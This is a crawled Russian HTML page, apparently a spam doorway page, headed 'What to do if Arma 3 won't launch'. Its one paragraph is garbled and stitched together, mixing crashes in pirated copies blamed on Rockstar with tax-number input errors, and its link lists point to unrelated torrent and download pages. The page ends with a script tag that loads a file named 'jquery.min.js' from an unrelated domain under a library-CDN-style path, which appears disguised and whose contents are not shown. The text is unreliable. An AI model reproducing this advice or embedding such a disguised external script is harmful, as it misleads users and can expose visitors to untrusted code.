

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-chto-delat-esli-arma-3-ne-zapuskaetsya.html
body_size: 2079
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Что делать если арма 3 не запускается - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Что делать если арма 3 не запускается</h2>
                            </header>
                            <p>У многих игроков на пиратке есть проблемы с вылетом. Рокстары постарались и внедрили. 1. Проблемы с вводом ОГРН или ИНН. На некоторых компьютерах наблюдается возникновение. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-shemy-po-konstruirovaniyu-dlya-doshkolnikov.html">Схемы по конструированию для дошкольников</a></li>
                                <li><a href="gqvc3y-vse-knigi-simoron.html">Все книги симорон</a></li>
                                <li><a href="gqvc3y-skachat-igru-prototip-1-na-pk.html">Скачать игру прототип 1 на пк</a></li>
                                <li><a href="gqvc3y-skachat-karlos-ruis-safon-igra-angela.html">Скачать карлос руис сафон игра ангела</a></li>
                                <li><a href="gqvc3y-skachat-besplatno-igru-assasin-na-planshet.html">Скачать бесплатно игру ассасин на планшет</a></li>
                                <li><a href="gqvc3y-etot-gorod-bravo-minus-skachat.html">Этот город браво минус скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-blank-spravka-o-zarabotke-dlya-rascheta-posobiy.html">Бланк справка о заработке для расчета пособий</a></li>
                                            <li><a href="gqvc3y-muzhchina-i-zhenschina-1966-torrent.html">Мужчина и женщина 1966 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-tekst-pesni-biktaymrash-na-russkom.html">Текст песни биктаймраш на русском</a></li>
                                            <li><a href="gqvc3y-skachat-urok-pisma-1-klass-po-fgos.html">Скачать урок письма 1 класс по фгос</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-knigi-pro-neizvedannoe.html">Книги про неизведанное</a></li>
                                            <li><a href="gqvc3y-chuma-vse-serii-skachat-torrent.html">Чума все серии скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-feyhtvanger-odissey-i-svini-kratkoe-soderzhanie.html">Фейхтвангер одиссей и свиньи краткое содержание</a></li>
                                            <li><a href="gqvc3y-grammatika-sbornik-uprazhneniy-reshebnik.html">Грамматика сборник упражнений решебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
